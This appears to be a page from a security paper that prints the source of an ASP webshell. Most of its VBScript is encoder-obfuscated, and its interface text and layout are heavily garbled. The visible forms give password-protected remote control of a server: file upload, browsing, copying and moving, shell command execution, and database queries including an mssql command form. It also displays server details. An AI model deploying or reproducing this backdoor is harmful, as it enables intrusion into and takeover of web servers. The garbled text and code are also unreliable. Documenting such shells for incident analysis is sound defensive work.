BdjYmDD#@#@&robx[?DCDDPx~&x?O.v +~k( 0GBJ<br>l: 'rEJBFb\_+@#@&rwkx93x9P',(U?DDvkokU[UYCDDS/&xWGBJJEEBFb@#@&dwW.s1m:+,',smm/n`tk[~v/k WWBkst<br>0WBEEJr~8#@#@&dobVn1mh+,'~\bNPcdbxWWBrwkU9?DlDD~bok

N3x9OrobxNUOlMY#@#@&OtsbVnRor^+Hlsn'T+OobV+HCs+c/wr^+Hm: #@#@&Y4nsbVnRwksnhlY4xo<br>YsbsnnmY4`dsrs 1C: b@#@&kor N?OCMY~',( ?OM`bsk

NAUNB/(x6WSE;WxDnxDOKH2n),JBFb\_q\*@#@&rsbUNAx[~{PqUjDDckwr NjDlMY~kq

WWB\8ZM#@#@&Dt+wrV RsbsnKHw PxHr[,`dk WWBkor N?OCMYSkwr N3<br>N ksbx9jYmDO#@#@&O4 sk^nRwkV jOlMY,'rqUWK2UN@#@&Y4+or^+Ror^+jk.n,'~bsKD:UYm.Y,Orq 0G3 NP

f@#@&Yt\_orV\_RwW.:HCs+x/wGDs1Ch\_@#@&rW,xGY,G(LobV\_R2XkkO/v/oWM:HCs+#,Ot\_x@#@&G8Lwk^+<br>l[[,/oWMh1m:nSDt+or^+@#@&\_U9Pr6@#@&+Vk+@#@&YUY.+m:

PHw+,xF@#@&YUO.+m:cHGNn~{&@#@&DjYM+ChcrwnU@#@&9lDC|\*akW6YRhWkrYbWUP{Pr(

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 0WAUN@#@&fmOC{l6kWWY /KwzKK~YUY.nm:~roKDh?DCMYRbq 0WAx9R&@#@&O?DDnCsRnKdkDkW ~xPZ@#@&YjY.nm: KH2+,'~+@#@&YjOM+C:c/4l.k+DP'ro(+&8

E@#@&/oGM:.msEP',OjYM+m:InC9Kn6D@#@&D?O.l:

/^Wd+@#@&b0~K4NsWM:c36b/O/v/oGM:1mh+\*PY4nU@#@&W(LoW.hv/oWMh1m:nb{W4%oKDh`koKDhgls+#LJB~JL/<br>oWM:#C^E+@#@&+^/+@#@&G4NsKDhR)[9PdsK.:glhnB/sG.s.CV!n@#@&n<br>N,k0@#@&\_UN,kW@#@&koGM:?DCDD'kwG.:UYmDO\_rjDl.Y3q@#@&hnU9@#@&]n\$En/D9mYC{

@&k+D~YUY.+m:~x WY4rxT@#@&AU[PUE(@#@&n.r7lO+,jE(P/sm//mP Dhk<br>CD+@#@&k6PI ;!n/DRPWDls\$HY+k@\*!,YtU@#@&K4NsGDh "+hW7nb^V@#@&K4Lor^+<br>IhK\nzV^@#@&k+D~W(LoWM:xUKYtbUo@#@&/O~W(Lwks+xUKY4k

L@#@&fCOm{\*adK0OR;sK/n@#@&k+Y,fmOl|\*a/K0O~{xWD4k<br>o@#@&nUN,k6@#@&2U[,?;4@#@&nMk-CD+PW;<br>mOkKU,MnDsbV+hlD4`wEsVhlO4\*@#@&&WPwEV^KCY4P@!@\*~JE~:tnx@#@&M\_Yor^+nCO4PxP^n6Y

cwE^VnmY4Sq ?OD"+- cwEV^KlDt~,EwJ\*#@#@&3Vdn@#@&!+Dok^+KCDtPx~rJ@#@&AU9P(6@#@&2x9P,WE

mOkKx@#@&hDk7CY P0!U^YbW

P!+OobVn1mh+vs;s^nlO4\*@#@&q6~wEs^nmYt,@!@\*~JrPPt x@#@&V+YwrV 1lsn~',:bNcs;s^nCY4Sq  $2^{\circ}$ ."+\co!Vsnm $O4\sim$ 

r#\_8#@#@&2^/n@#@&MnOwkVHls+P{~EJ@#@&Ax[P(W@#@&3x9~P6EU^DkWU@#@&2UN,/^ldk@#@&ZVm/k~sb Vnq

0G@#@&Nks~sKD:gCh+BsbVn1Ch~ok^nnmY4SwkVnjbyn~wr^+PHw ~sbV jYmDO@#@&n.r7lY ~?!4P ;sC/k{&xrYrC^k"+@#@&sbVnHm:+~x,JE@#@&obVnhlDtP{PrE@#@&srV?r"P',T@#@&sk^njYmDD'~!@#@&wW.:gC : Px~rJ@#@&obVnKH2 Px,Jr@#@&Ax9~?!4@#@&hE8sbmP6;x1YkKU~?m\ bd`o;^VKlD4#@#@&[rsPN.SAD.WM/41.<br>Bk@#@&?m\ )/{Y.E @#@&r6PYMr:v0E^s2lDt\*'EJ~GMPok^n?Dl.O{!PG.,srV Hm:n{JrPWMPMro4Yc0!Vs2mYtBq#{Jzr<br>~Ot x,+akO~6EUmDrW @#@&d YP[.{Z.+ Kz2'q@#@&[Dcr2n

~<br>@#@&9CDlm\*XdK0OcwK/kDkKU'wks+UYC.D@#@&GCYm{\*XdG0DR1W2XOG,N.~wrV\_?r"\_@#@&[.c<br>E^VhCY4~+@#@&N. :VWkn@#@&/+D~ID{xKY4kUL@#@&il7nbk'WC^/+@#@&\_xIP6:\_\_\_\_mObW ?C\PKsr^+,sE^VhCY4~+@#@&N. ;VWkn@#@&/+D~[D{xKY4kUL@#@&jl7nbk'WC^/+@#@&x[P6;

©#@&Ax9~Z^ld/@#@&wkMFAA==^#~@</SCRIPT><br><%#@~^IAgAAA==@#@&NrsP!wVKl9S0bVn~6W.hgl:S0KD:hCOtBk;W;xO@#@&/nY,;w^WC[{x+A~!wsWm[|\*akW6Y<br>@#@&k6~EaVGl9RWGM:`rWk^+wmO4J\*'rJ~Y4n

@#@&D dwKxdnchDrOPE\_\_\_\_\_\_\_\_\_"r@#@&/nDP!wVKl9xxKY4k<br>o@#@&M+/aGxk+R U[@#@&+^/n@#@&WKDhnmOt{E2sKlN

WKDh`rWbVnalDtJ\*@#@&r0,Dro4YcWKD:hCY4~F\*@!@\*JJJ,Y4+U~6W.:hCY4'WGM:nCO4[Ezr@#@&+U9Pb0@#@&k; GE Yx!@#@&WGMP+m^t,0WMhHls+,kUP;2^WCNcG4NsG.s@#@&UnXY@#@&MnkwG /RhMkDnPr@!8D@\*J@#@&6WD,nl1tP6G.:gls+~kU~!wsWm[RK4%obV+@#@&k+OP6r^+x!w^Wl9R6rV

`WWM:HCs+#@#@&k6P0bsnRwk^+jk"n@\*!~Y4nx@#@&vWbV+

jm\nbk~U+.7+MR:mwaCY4`WWM:KCDt[6rV Rsbsn1m: #@#@&Wr^+ ?m-<br>+z/~WKD:KCDt'0bs RobV 1ls+@#@&D /2W /n SDkDnPr@!m UO+M@\*r[WksncsrV KlDt'WbV+<br>obVn1mh [E,`r[0bV

sbVn?byn'r#P{@\*Pr[0K.hnmY4[oksncsrVHls+'E,\_\_\_\_"@!&^xO+M@\*@!4.@\*J@#@&k;W!UY{k/W!xOQ8@#@&

<sup>® PA</sup>ADAY<br>
<sup>® PA</sup>ADAY<br>
<sup>® PA</sup>ADAY<br>
→ 4+UPpiD}<br>
→ 4+UPpiD}<br>
→ NPB/@#@ &x(LPWD-id(vk-yh & r(% @#@ & ]<br>
4-WD00#@ &x(LPWD-id(vk-yh & r(% @#@ & ]<br>
AKAA-=@ @ & &&OPKYM/ DHIs-e=@ @#<br>
© Fik+.1mh \_B0@#@ &&UPKYM/ DHIs-e=@ @#<br>
© Fi UN,k0@#@&d+DP6ks+xUKY4k L@#@&xnaD@#@&dnDP;w^GmNx WDtk o@#@&D/2W /n SDkDnPr@!mUO+M@\*r[rZG; Y'J\_\_\_\_\_\_\_e@!z1+UOD@\*E@#@&Dn/aG /nchMkYPr@!mxO+M@\*@!8M@\*@!m~tM+0{EELm\m/^Dr2D)4kkOWMX 8mm3cbpJE@\*@!WKxO,mKVWM'E:fZ!T!ZB@\*\_\_\_\_\_@!J0W O@\*@!zl@\*@!&mxD+.@\*E@#@&@#@&PEMeCeMMCeeMMCeMe\_\_\_\_\_\_,MCeMCeCeeCeCMeC @#@&@#@&+sd@#@&!.V{PI5;+kYc?nD-nM.CDbC4^+dcrjIJE\*@#@&ZKx"+5!+kYRU+M- +M.CDbl8s/`rjZ"qn:mHbt2r#@#@&@#@&b0~YMr:vDn5!+/O 6W.:vEaldkhKDNr#\*@!@\*rJ~l N~OMk:v.+\$E+kO 0KDs`EwCdkhGD9E#\*@!@\*ETWW[r9+CJ,O4+U,mmVV,W!O`\*P@#@&b0~OMk:v.+\$E+kO 0KDs`EwCdkhGD9E#\*'ELKWNr[ lEPD4 x@#@&/ //bW<br>cJald/SW.[r#'rCV^+xr~@#@&M+kwGxdncDnNb.+1Y~Er[mG'rJ~@#@&n^/n,k6P/ /krW<br>`Ewm/dAKDNrb@!@\*Jl^snxrPDtnx~@#@&mCV^~VKorUv#Pv\_\_\_@#@&Dn/aG /nc+ NPE\_\_\_\_@#@&nx9Pr0@#@&dn^+mD~mm/+,.n;!+kYcJr[r#@#@&1C/PEn9kYE@#@&mCV^~\_NrD`\*<br>@#@&1lknPrE2VKl[E@#@&mmsV,Ew^GCNv#@#@&^ldn,J[kME@#@&mCs^PNr.v#@#@&1Ck+~rNKhxr@#@&vD/2<br>W /n SDkDnPM+;!ndYvJalOtEb@#@&^!^sP9WAU^Wl[obVn`Mn\$EnkYvJwmY4E#\*@#@&@#@&mCd=P+^d+@#@&mmssPsl<br>bxc#@#@&=x[PknV=mO@#@&+x[~b0@#@&k;(PsKobx`\*@#@&WWMPr'ZPOG, \*@#@&W=P+M.GD,D=/;:n~<br>+aY@#@&qkr8%{0lsd=@#@&\_.}4%{Jr@#@&9ks~K=/Or(L@#@&k+Y, Oc}4LPGD+dYvrB!b\*@#@&q0,OyqcF<br>+FZ!X~@!@\*PA.D,Yt\_U@#@&&/}4%Px~:D;+@#@&.\_D68NP'~P\_/Or(%c\nM/bWx@#@&bWPj+.r(LxErPWM~kkxE^sc.  $D$ }4%#~O4+UPjnD}4%x:+/O6(L l(G!Y@#@&+ NPb0@#@&r(LPWD+dOvk~yb'&/r(%@#@&}4NKGYndD`r~2b'j+.6(L@#@&U6O@#@&Z1cCAA==^#~@  $0/6 >$ <center> <%#@~^UAEAAA==@#@&frsPkYD`/.1m:n@#@&B~\_\_\_\_\_@#@&/YMi/D1mhnP{P"+5EndDR}E.XUY.r o`Eik+.1mhJb@#@&&0PkYMi/DHls+~@!@\*PJr~K4+x@#@&~P,B,\_\_\_\_\_\_ZGWVr/@#@&,~P"+ d2Kx/n ;WG3bnk`E`/ D1m: E#,'~/DDid D1mh+@#@&2 [~q6@#@&B~\_\_\_\_\_ZGG0kn/@#@&/DDidD1ChPxP"n\$EnkYcZWK3bn/vJi/DHCs+J\*@#@&EP\_ \_\_\_\_\_@#@&(WPkYMjd+.Hm:nP@!@\*PrY^s^W\nE,K4+ @#@&P~,B,\_\_\_\_ZWK3bn/\_\_\_\_\_\_\_\_\_,P~rVQAAA==^#~@%> <form name="USER" action="<%=#@~^IAAAAA==~"+5!+kYRU+M-+M.CDbl8s/`riIdJ#,7woAAA==^#~@%>" method="GET"> <input TYPE="HIDDEN" Name="UserName"> </form> <SCRIPT LANGUAGE="VBScript">  $\leq$   $\sim$ 

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 <center>\_\_\_\_[<%=#@~^DAAAAA==dDDik+M1ls+,mQQAAA==^#~@%>]\_\_\_\_

<td>&nbsp;<%=#@~^JQAAAA==] ;; /DR? D7nDjl.km4snk`Jd6ZzS{z99Ir#oQwAAA==^#~@%></td>

<td align=left>&nbsp;\_\_\_\_</td><br><td>&nbsp;<%=#@~^JgAAAA==] ;; /DR? D7nDjl.km4snk`JU3Ij2I|K6I:J\*Nw0AAA==^#~@%></td>

<td>&nbsp;<%=#@~^HQAAAA==];;/DR?D7nDjl.km4snk`J}jJ\*XgoAAA==^#~@%></td>

<tr bgcolor="#EEEEEE" height=18 class="noborder"><td align=left>&nbsp\_\_IP: \_

bgcolor="#EEEEEE"> <%=#@~^JgAAAA==] ;; /DR? D7nDjl.km4snk`JU3Ij2I|H)HAJ\*Ew0AAA==^#~@%></td>

 ' \_\_\_\_\_\_\_\_\_\_ Sub Window\_OnLoad Dim strUserName

\_UserName\_

USER.Submit End Sub --> </SCRIPT>

</center>

<tr><td>

 $\langle tr \rangle$ 

 $\langle tr \rangle$ 

 $\langle tr \rangle$ 

 $\langle tr \rangle$ 

 $\langle t$ r $>$ 

 $\langle$ /tr $>$ 

 $\langle$ /tr $>$ 

USER.UserName.Value = strUserName

<%#@~^BAAAAA==3^/niQEAAA==^#~@%><br>
<center> [<%=#@~^DAAAAA==dDDik+

\tr bgcolor="#EEEEEE" height=18 class="noborder"><br>\td width="59%" align=left>&nbsp; \lass(\td) <td width="59%" align=left>&nbsp;\_\_\_\_</td><br><td width="41%"

<tr bgcolor="#EEEEEE" height=18 class="noborder">

<tr bgcolor="#EEEEEE" height=18 class="noborder">

<tr bgcolor="#EEEEEE" height=18 class="noborder">

<tr bgcolor="#EEEEEE" height=18 class="noborder">

<tr bgcolor="#EEEEEE" height=18 class="noborder">

<td align=left>&nbsp;\_\_\_\_\_</td><br><td>&nbsp;<%=#@~^AwAAAA==UKhVAEAAA==^#~@%></td>

<td>&nbsp;<%=#@~^NgAAAA==d=D-=Dc:lawmOtvIn;!+dOc?+M-<br>+M.lMrC4^+k`E?/]&nP{g)HAJbbEhMAAA==^#~@%></td>

<td align=left>&nbsp;\_\_IP</td>

<td align=left>&nbsp;\_\_\_\_\_\_\_</td>

<td align=left>&nbsp;\_\_\_\_\_\_\_</td>

|<br>|strUserName=InputBox("\_\_\_\_\_\_\_\_\_\_\_", "\_\_\_\_\_", "", 300, 200)

<table border=0 width=500 cellspacing=0 cellpadding=0 class="noborder">

<table border=0 width=100% cellspacing=1 cellpadding=0 class="noborder">

<tr bgcolor="#EEEEEE" height=18 class="noborder"><br><td align=left>&nbsp;\_\_CPU\_\_</td><br><td>&nbsp;<%=#@~^LwAAAA==] ;; /DR? D7nDjl.km4snk`JgiH~2I|6o{hI}Z3?j6"?E#6w8AAA==^#~@%> \_</td>

[\_]</td><td>&nbsp;<%=#@~^JgAAAA==] ;; /DR? D7nDjl.km4snk`J"3H}K2|)9f"J\*Ag0AAA==^#~@%>|<br><%=#@~^JgAAAA==] ;; /DR? D7nDjl.km4snk`J"3H}K2|K6I:J\*LA0AAA==^#~@%><br>[<%=#@~^LwAAAA==] ;; /DR? D7nDjl.km4snk`J\_PKh{(|06Iqb"f3fmo}IE#9g8A

4ct tume=1ext2 visite 2<sup>2</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -2<sup>1</sup> et -21 et -21 et -21 et -21 et -21 et -21 et -21 et -21 et -21 et -21 et -21 et -21 et -21 et -21 et -2 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 MkY~J@!YN@\*@!8@\*rPLPG4%]U`rxD/W!xOnM#RHCs+~[,E@!z8@\*@!JYN@\*J@#@&P,P~P,1naD@# <tr bgcolor="#EEEEEE" height=18 class="noborder"><%#@~^kwAAAA==@#@&NrsPDF~D Bs/m4^~DtnOb:+@#@&Y8'YbhnD@#@&6W.Prx8POW,X!Z!TT@#@&VdC(mxP8~3Pq@#@& +6D@#@&O {Yr:D@#@&Dt+Dr:'mkO.`bxD`cPcOyOOF\*MFZ!TT,#\_T l#&FZb@#@&6iMAAA==^#~@%><td align=left>&nbsp\_\_\_\_\_\_\_\_</td><br><td>&nbsp;<font color=red><%=#@~^BwAAAA==O4+Ob:\_8AIAAA==^#~@%> \_\_</font></td>  $\langle$ /tr $>$ </table>  $\langle t \, \mathrm{d} t \rangle$  $\angle$ /tr $\sim$  $\epsilon$ /table $>$ <br/>  $<$ center> <table border=0 width=500 cellspacing=0 cellpadding=0 ><tr bgcolor="#EEEEEE" height=18 class="noborder"><td align=left><br><form action="<%=#@~^IAAAAA==~"+5!+kYRU+M-+M.CDbl8s /`riIdJ#,7woAAA==^#~@%>" method="POST"> >>>>>>>>>>>>++ext name=text value="<%=#@~^BgAAAA==9UxpzPvgEAAA==^#~@%>"> <font class=fonts>>>><//><//tont></td></td>></tr>>tr becolor="#EEEEE" height=18 class="noborder \_\</font></td></tr><tr bgcolor="#EEEEEE" height=18 class="noborder"><td align=left> <input type=text name=text1 value="<%=#@~^BwAAAA==9UxpzF,7wEAAA==^#~@%>"> copy  $\langle$ input type=text name=text2 value="<%=#@~^BwAAAA==9Uxpz ,8AEAAA==^#~@%>"> <font class="noborder"><time=/\td></tr></tr>>tr becolor="#EEEEEE" height=18 class="noborder"><td>  $\frac{1}{2}$  </font> $\frac{1}{2}$  \times and the class of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of t <input type=text name=text3 value="<%=#@~^BwAAAA==9Uxpz&,8QEAAA==^#~@%>"> move <input type=text name=text4 value="<%=#@~^BwAAAA==9Uxpzc,8gEAAA==^#~@%>"><font class=fonts> \_\_\_\_\_\_\_\_\_</font></td></tr><tr bgcolor="#EEEEEE" height=18 class="noborder"><td align=left><br>\_\_<input type=text name=text5 value="<%=#@~^BwAAAA==9Uxpz\*,8wEAAA==^#~@%>" ><br>\_\_<input type=text name=text6 value="<%=#@~^BwAAAA==9 \_\_\_\_\_\_</font></td></tr><tr bgcolor="#EEEEEE" height=18 class="noborder"><td align=left><input type="text" name="ok" size=55><font class=fonts>\_\_\_CMD\_\_</font> <input type=submit name=sb value=\_\_\_\_ class=input> </form></td></tr><br><%#@~^3wAAAA==@#@&rU,2MDWMP"n/!:nPg+aO@#@&t.xI ;E dORwWM:cJGVr#@#@&bWP4y@!@\*rJPO4 x@#<br>@&4"{J^sNc+6 PJ^Pr[4yLJE@#@&/+D~y4'/ .-+MR;DnlOn}4%+1O`r j^MkwO UtnV^E\*@#@&.tcDE PrE[4y'Jr~qS:DE @#@&M+/aGU/ RSDrYn~r\_\_\_\_\_\_"E@#@&vD /2G /+ n<br>N@#@&U9Pr6PD0AAA==^#~@%><br>\table> </center><br><%#@~^1wYAAA==~@#@&9b:,/YM?5J~,W8LGA/G x~,G4NI?B~rxDsb+sN/G!xO~,rxDZG;<br>Y+.SsN8@#@&h94~{P"+;!+kOR5EnDH?O.bxovE:94J\*@#@&/DDUpJPx~"+5E dYcp;nMX?O.bxL`rj5SE\*@# @&q0,/D.?5S~@!@\*PEE,lx9~V0YvO.ks`kY./5s\*~#{E/Vn^DJPP4x@#@&,~,InkwKx/Rq.kD+~JUpJ\_\_\_l,JPL~/D D?5J~[,J@!4.@\*E~@#@&~P,vP\_\_\_\_\_\_\_\_\_\_@#@&~~,?+O~K4%f~/KxU,',?+M\.R;DnlD+68N+mDcJzfrG\$ ZKx +^YrG Jb@#@&~P,B~\_\_\_\_\_\_\_~sN4\_\_\_\_\_\_\_\_\_\_\_\_\_@#@&,P~W(%GA/Kx Rra+ ~JGI(.AIx`tkmMG/K0Y,)^m /kP9Dr-D~`C :94bNpPf\$}{J~[,jD-<br>DcHlanmOtv:[4\*@#@&~,PB,\_\_jpd\_\_\_\_\_@#@&~~?}Y,W8L]j,'~W(%f~mGU<br>R2an1EO+vdDDj5S\*@#@&,P,vP\_\_\_\_\_@#@&~P,kUOwk+^[ZKExD~xPK4NIjRor V[/c/W!xO~ PF@#@&,P~B,\_\_\_\_\_\_\_~@#@&~,P&0PgWD~W(L]?c2GW,Kt\_U@#@&PP,~~P"+kwGxdnc\_.kDnPr@!OC(V+~8K<br>D[+Mx8@\*@!DD@\*JP,P@#@&P,P~P,B~\_\_\_\_\_\_\_@#@&PP,~P,sWM~rxDZKEUYn.,'~!,OW,kUOwk+s[;W;xD@<br>#@&P~,P,PP,P,]+kwGxk+ @&,~P,PP"ndwKxk+<br>.rD+~J@!&YM@\*E@#@&PP~~.PvP .rD+~J@!&YM@\*E@#@&PP~~,PvP\_\_\_\_\_\_\_@#@&,P~,P,fW,4rVPHWDPG8NI?c3W6@#@&,~~P,P,P~Inda WU/MkOn,J@!O.@\*J~P,~,@#@&,P,PP,P,~B,\_\_\_\_\_\_P@#@&,P~~,PP,~sKDPbUOZKE<br>YnD~x,!~YK~k Yor VN/G!xO@#@&~,P~,P,PP,P,~q6PG4NIj wk+^[/vkxD/GE<br>YDbR#C^EnP@!@\*PrJ~P4+x@#@&,P~P,~,P~,P,PP,P"n/aWU/R .bY+,E@!DNP7CskTx{JEYG2rJ@\*J,'PK4%]URsrn^Nd`bUDZG!xD+D\*RjCV!+~[,J@!&DN@\*r@#@&,PP,~~ P,P,P~P3sk+@#@&,~P,P~~,PP~~,P~P"nkwG / R MkDnPr@!ON,\Csbox{EJDWwrE@\*O<br>O@!zON@\*E@#@&~P,~P,P~~,PP~3 N~q6@#@&P~,P,PP,Pgn6D@#@&P,P~~,PP,]+kwW dnRqDbYnPE@!JY.@\*r@#@&,P~~,PP~~K4%IU tW- 16Y,PE~\_\_\_\_\_\_\_@#@&P~P,P~JKWw@#@&P,PP,~]+kwKxd+  $MkO+$ ,E@!JYC8^+@\*E@#@&P~PAsk+@#@&P,PP,P"n/aWU/R .bY+,E@!(@\*\_\_\_\_\_\_\_\_@!J8@\*@!(D@\*J~@#@&~,P3x9~q6@#@&@#@&PP~G(L]?c/^WdP,P<br>P,P,~PEP\_\_\_\_\_@#@&,P~jYPK8L''?P{~HWDtbxL@#@&~,PG4N9A;WUUcZVGdP~P,~EP\_\_\_\_\_\_\_@#<br>@&P,P?Y,G4Nf\$ZKxU~{P1KOtbxo,@#@&+ N,kW@#@&r6PdYMjpdP@!@\*,JJ~C N~VWD`OMks`/DDk5V\*~#@!@\*EdV+1OJ,KtU@#@&nJ8BAA==^#~@%> <script>javascript:alert("\_ \_:-)")</script> <%#@~^DgAAAA==@#@&+U9Pb0@#@&VAIAAA==^#~@%> <form action="<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>" method="GET"> <table border=0 width=500 cellspacing=0 cellpadding=0> <tr bgcolor="#EEEEEE" height=18 class="noborder"> <td>SQL\_\_\_:</td><br><td><Input TYPE="TEXT" NAME="SQL" value="<%=#@~^BgAAAA==dDDj5SSQIAAA==^#~@%>" size ="30"> <Input TYPE="TEXT" NAME="mdb" value="acess\_\_\_\_\_\_\_\_\_\_" size ="30"></td>  $\langle t\right|$ <tr bgcolor="#EEEEEE" height=18 class="noborder"> <td colspan=2 align=center><input TYPE="SUBMIT" value="\_\_\_\_\_\_\_\_\_\_\_sql\_\_"></td> </tr> </table> </form> <%#@~^KgAAAA==~&0~DDb:`M+\$;+kY 0KDhcrm:9E#\*@!@\*rE~P:tx~XQwAAA==^#~@%> <%#@~^AgMAAA==@#@&wCk/SWD9',ODb:cI;;nkYR6GDs`JaCE#\*@#@&k['O.b:cI5E/O 6WDhcrk[J\*b@#@&dY,lNKZKUx{?nD7+. ;D+mO+}4L^O`rbGr9A /KxU+1OkKxEb,@#@&C[KZGx }wn PrnDK\b[+M'jpdrJ3GAR8Inm//SG.N{JLwC/dAKD[[rIjk+.~&f'E'bN@#@&,~kY.5EDX,',E+X+^PsldODR98 Wc6w|^hNkt VsPvE,[~D5E/O<br>6WDhcrmhNrb,[~rBrP@#@&P,d+DP.+1Ind!VY,xPmNW;GUxc2X+^EOnv/OD5;+MXb~@#@&P~(6PHr:~M+^"+kEVDRA6s  $K4+$ P@#@&,PPGGPqtk^n~1}K,Dnm]nkEsYc3rwP@#@&,PP~dDD]+k;^Y~{PkYD"+k;VDP'P1t.c8&#,'PM+m"ndE^

"fie" name="fiel" value=""size="<br>"submit" mate=""size="<br>"submit" mate=""submit" value="<br>be-AAA=="@#@&="+kwW / MKO+D05!+D0KDv:E^:9J\*PFE@{(D@\*@{{@\*rF@#@&<br>AMO PKYD\*4KVDP@#@&BxaAAA="%=@%<br>XMLO PKYD\*4KVDP@#@&BxaAAA="%=@%%<br>"(PR= TDHIDHN470 HID JKE SVCIZW'R'UDKW E#,B\_/411SV\_@#@&K+OFWO9FX4HV'' UHL+02HIHHI OJ<br>(W#@#@&@#@&QK.Pb's+  $9j$  (b2bPDWP8~dY w,Oq@#@&cfOPhk9cfUxp) Yv!bP@#@&,P~PMnm"+d;^YR\G7+H+XO,@#@&,P,SWKw,@#@&,P3x9PrW,@#@&,~/YPMn^I/!VOPx~gWOtbUo,@ #@&~,/Y.]/;VD~{P]w^lm`kOD"+dE^YSE,J~r'x(/wpEbP@#@&,PdY.]/;VD~',In2^lmnckY.Id!VOBJ@!J~r[^Oir#~@# @&P~dDDI dE^YP{~]+aVmmn`dOMIn/!sYBJ@\*EBJ[LOpJbP@#@&,PdDD"+/!VD~',Inw^l^nv/YM]+kEVDS^tM`8&b~E@<br>!(D@\*J\*~@#@&P3U9PkW~@#@&~/ O,l[KZKxx,',HWDtrxTP@#@&auEAAA==^#~@%> <br><table border=0 width=500<br>cellspacing=0 cellpadding=0 bgco <tr bgcolor="#EEEEEE" height=18 class="noborder"> <form name="form" method=post action="<%=#@~^HgAAAA==];;/DR?D7nDjl.km4snk`J`]Sr#rwoAAA==^#~@%>"> <input type="text" name="cmd" size=25 > <input type="text" name="id" size=10 value="mssql\_\_"><br><input type="text" name="pa" size=10 value="mssql\_"><br><input type="submit" value="\_cmd\_"> </form></tr></table><br><table border=0 width=500 cellspacing=0 cellpadding=0 bgcolor="#B8B8B8"> <tr bgcolor="#EEEEEE" height=18 class="noborder"><td> <form name="form1" method="post" action="<%=#@~^AwAAAA==;MVUwEAAA==^#~@%>?up=1" enctype="multipart/form-data" > \_\_\_\_\_\_\_\_\_: <input name="filepath" type="text" value="drv:\path" size="15"> \_\_\_\_: <input type="file" name="file1" value="" size=1>  $\frac{m}{2}$   $\frac{m}{2}$   $\langle \text{td}\rangle \langle \text{Tr}\rangle$ </form></table> <%#@~^XAAAAA==~@#@&~"+kwW / MkO+,Dn5!+/D 0KD:vE^:9J\*P'PE@!(D@\*@!(.@\*rP@#@&,I+d2Kxd+c  $MkO$  PkYD"+k;VDP@#@&BxoAAA==^#~@%> </center> <%#@~^TwEAAA==@#@&fj (zP',I5E/ORwW.hvJYaYr#P,~v\_\_\_\_@#@&k6PcfjUob~@!@\*~Jr#~~Dt+U@#@&/nY,d4+s^'k+D7+M<br>mM+CYW8%mYvE/4+V^CwaVbmCYrG JbPE\_dtVs\_\_@#@&/+O~6W[F{d4+s^R l:/aCm`9? ()b@#@&/OP6WNbOn:k'6W[F rD+h/@#@&0KD~nmmt~^KPrx,WKNrD+s/@#@&D\_dwKxd+ch.rD+Pr@!0KxY,^GVKD{4sl^V@\*J~[,^WcwCO4P[~E<br>ORO E,[~1Wc/k.+,'Pr@!&0KxO@\*@!4D@\*E@#@&x+XO@#@&\_x9Pr0@#@&eF4AAA==^#~@%> <%#@~^TAIAAA==@#@&fj<br>(zFP{P"n;!+dYcsG.s`JDn6DFJ\*~~B (zFP{P"n;!+dYcsG.s`JDn6DFJ\*~~B\_\_\_\_\_\_\_\_\_\_\_\_\_@#@&G?U()+,'~I5E/O wWDhcrYn6D+r#@#@&k6PfUxo)F@!@\*EJ,lU[,f? pby@!@\*rE~Y4+ @#@&/nO,/4+^sF{/n.7+D ^M+CY\_G(Ln1YvJ/4+^sRmw2VbmCObWxrbPE\_\_/t\_ss\_\_@#@&/\_Y~0G[8'dt\_sV8RUCs+/2C1+cfUUob+\*@#@&0W<br>MPbxV\_xcfUxp)8#PDGP8P/Dn2P F@#@&r0~hbNcfUU(zFSrBF#xE'J~Y4n @#@&,P,wlDt{s+6YcfUxp)8~k<br>q#@#@&P,~n6bY,0GD@#@&\_x[PbW@#@&xnaD@#@& ~wmY4'alO4,[PrwJ@#@&wmO4 {Dbo4Yc9Uxpb8SV=xc9Ux()q\*Or#@#@&k+O,0KN {/4nV^F<br>xm:ndalm=cwmYt\*@#@&/=Y,0GNrO=:x0K[<br>cwC.k+xCh=`2lD4y#@#@&0KNFcmK2X4+.+,0G[bY+s@#@&M+/aGU/=RSDrYn~rmG:sCx9P^GswVnO=N~/!^1+dk"r@# @&x9~k6@#@&2qUAAA==^#~@%>  $<\!\%$ #@~^TAIAAA==@#@&fj (z&P{P"n;!+dYcsG.s`JDn6D&J\*~~PE\_\_\_\_@#@&fjxp)WPxP"n;!+dOcsW.hvJO+XOWJb@#@&b0PG? pb2@!@\*JrPCU9PfUU(zc@!@\*EEPDtx@#@&dnDPdtsVy'dnM\+. 1DnlDnK4%mD`JktsVcl2w^k^CDkW E#,B\_\_/4nsV\_\_@#@&k+OPWG9Fx/4nV^ Um:+d2mmn`Gj ()W#@#@&@#@&0K.Pb's+ `9j (b2bPDWP8~dYw,Oq@#@&r6Phk9cfUxp)2~kSq\*'E-<br>1-Dtn @#@&PP,wmOt{Vn0D`9j (b2Sk F#@#@&~P,+XkOPWGM@#@&+ [Pb0@#@&<br>60@#@&@#@&k6~^+UvwmYt\*'y~Y4+UPalO4{wlD4PLPJ'E@#@&alDt+'.rTtO`GjxobfS^+xc9Uxpb2b+kb@#@&k+Y,0K[ {/4+^V+<br>l: dwmm+v2CY4#@#@&d+O~6W[kDn:{0G[yRwC.k+UlsnvwCDty#@#@&0K[Fc:G\ tn. P0K[kD+:@#@&.<br>htwKxd+ AMkO+,EmK:hC NP^Gsws+Dn9Pd!m1+/k"r@#@&x[Pb0@#@&P6YAAA==^#~@%>+  $\langle\%H\omega\sim NABAA=-\omega\# \omega\ \star\ \gamma\$ <br>  $\langle z^*P\{P^n n; !+dYcsG.s \rangle\ \text{JD}n6D^*J^* \sim P,B \rangle$  $\_@#@&9?U$ pzv~',]+\$EndDRsG.s`EY aDvE\*@#@& k0,fUU( $z^*@@@*rJ~C$ 